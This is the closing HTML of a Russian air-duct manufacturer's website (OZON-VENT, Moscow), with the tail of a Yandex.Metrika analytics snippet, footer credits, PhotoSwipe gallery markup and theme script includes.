        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49105447" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="shell offset-top-50">
          <p>ОЗОН-ВЕНТ © <span id="copyright-year">2018</span> . <a href="/" class="text-dark">Производство воздуховодов в Москве.</a></p>
             <p class="text-darker">Разработка и продвижение сайта: <a rel="nofollow" href="//webintuit.ru" target="_blank">WEBINTUIT.RU</a></p>
        </div>
      </footer>
</div>
    <!-- Global Mailform Output-->
    <div id="form-output-global" class="snackbars"></div>
    <!-- PhotoSwipe Gallery-->
    <div tabindex="-1" role="dialog" aria-hidden="true" class="pswp">
      <div class="pswp__bg"></div>
      <div class="pswp__scroll-wrap">
        <div class="pswp__container">
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
          <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
          <div class="pswp__top-bar">
            <div class="pswp__counter"></div>
            <button title="Close (Esc)" class="pswp__button pswp__button--close"></button>
            <button title="Share" class="pswp__button pswp__button--share"></button>
            <button title="Toggle fullscreen" class="pswp__button pswp__button--fs"></button>
            <button title="Zoom in/out" class="pswp__button pswp__button--zoom"></button>
            <div class="pswp__preloader">
              <div class="pswp__preloader__icn">
                <div class="pswp__preloader__cut">
                  <div class="pswp__preloader__donut"></div>
                </div>
              </div>
            </div>
          </div>
          <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
          </div>
          <button title="Previous (arrow left)" class="pswp__button pswp__button--arrow--left"></button>
          <button title="Next (arrow right)" class="pswp__button pswp__button--arrow--right"></button>
          <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
          </div>
        </div>
      </div>
    </div>
    <!-- Java script-->
    <script src="/wp-content/themes/your-clean-template-3/js/core.min.js"></script>
    <script src="/wp-content/themes/your-clean-template-3/js/script.js"></script>
  </body>
</html>
